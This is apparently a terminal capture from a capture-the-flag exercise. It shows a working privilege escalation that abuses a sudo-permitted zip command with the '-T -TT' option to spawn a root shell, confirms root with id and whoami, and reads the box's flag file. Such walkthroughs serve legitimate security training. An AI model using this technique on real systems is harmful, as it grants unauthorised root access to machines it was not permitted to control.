 jeanpaul@dev:~$ TF=$(mktemp -u)
jeanpaul@dev:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# cd /root
# ls
flag.txt
# cat flag.txt
Congratz on rooting this box !
#